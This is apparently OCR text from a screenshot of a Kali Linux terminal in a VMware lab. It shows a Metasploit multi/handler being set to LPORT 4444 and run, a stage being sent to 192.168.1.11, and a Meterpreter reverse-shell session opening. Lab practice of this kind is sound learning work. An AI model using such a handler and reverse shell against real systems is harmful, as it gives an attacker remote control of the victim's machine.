 Ubuntu - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:17
kali@kali: ~/Desktop
File Actions Edit View Help
[-] Unknown datastore option: RPORT. Did you mean LPORT?
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > RUN
[-] Unknown command: RUN
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.16:4444
[*] Sending stage (200774 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.16:4444 → 192.168.1.11:49955) at
2024-05-04 06:13:02 -0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.